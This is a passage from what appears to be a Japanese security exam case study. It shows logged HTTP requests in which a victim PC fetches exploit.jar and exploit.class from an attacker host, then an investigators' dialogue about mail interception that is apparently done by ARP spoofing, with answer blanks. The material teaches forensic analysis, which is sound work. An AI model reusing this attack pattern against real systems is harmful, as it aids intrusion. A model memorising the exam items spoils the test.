 リクエスト2
GET /javarhino/exploit.jar HTTP/1.1
Accept-Encoding: pack200-gzip, gzip
Content-Type: application/x-java-archive
User-Agent: Mozilla/4.0 (Windows XP 5.1)
Java/1.6.0_21
Host: D.D.D.D
Accept: text/html, image/gif, image/jpeg, *;
q=.2, */*; q=.2
Connection: Keep-Alive
（省略）
レスポンス2
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Connection: Keep-Alive
Server: Apache
Content-Length: 50578
PK........uSkB........（省略）
リクエスト3
GET /javarhino/exploit.class HTTP/1.1
User-Agent: Mozilla/4.0 (Windows XP 5.1)
Java/1.6.0_21
Host: D.D.D.D
Accept: text/html, image/gif, image/jpeg, *;
q=.2, */*; q=.2
Connection: Keep-Alive
レスポンス3
HTTP/1.1 200 OK
（省略）
図11　IPアドレスD.D.D.Dにアクセスした際のリクエスト及びレスポンス（続き）
X氏は，NさんのPC上でタイムスタンプが c 以降のファイルを調査した
ところ，Mさんからのメールが圧縮された状態で保存されていた。次は，この点に関
するX氏とK主任の会話である。
K主任：NさんのPCは，どのようにしてMさんからのメールを入手したのでしょう
か。
X氏　：状況から考えると，NさんのPCがマルウェアPに感染し，LさんのPCのメ
ール受信時の通信を盗聴した可能性があります。
K主任：どのような手口が使われたのでしょうか。
X氏　： d という盗聴の手口が利用されたのではないかと思います。
X氏は，図12の拠点6のネットワーク構成及び図13の盗聴時のLさんのPCの
ARPテーブルを用いて，K主任に盗聴の手口を説明した。
－ 11 －